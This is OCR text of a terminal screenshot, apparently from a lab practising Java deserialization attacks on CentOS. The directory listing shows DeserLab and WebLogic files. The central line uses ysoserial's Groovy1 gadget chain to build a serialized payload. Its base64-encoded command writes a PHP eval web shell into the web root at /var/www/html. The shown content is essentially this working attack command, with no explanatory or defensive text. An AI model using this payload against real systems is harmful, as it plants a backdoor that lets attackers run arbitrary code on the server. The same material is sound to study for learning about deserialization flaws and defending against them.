 应用程序 位置 终端 星期三 19：05
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:/opt × root@centos:/var/www/html ×
[root@centos opt]# java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAiPD9waHAgQGV2YWwoJF9QT1NUWyd4eHgnXSk7Pz4iID4vdmFyL3d3dy9odG1sL3h4eC5waHA=}|{base64,-d}|{bash,-i}" >xxx.hex
[root@centos opt]# ls
ARL-docker containerd deserlab_exploit.py DeserLab-v1.0 DeserLab-v1.0.zip docker_tgz jdk1.8.0_401 jdk-8u401-linux-x64.tar.gz payload.hex rh test test.c weblogic xxx.hex ysoserial-all.jar
[root@centos opt]#
opt root@centos:/opt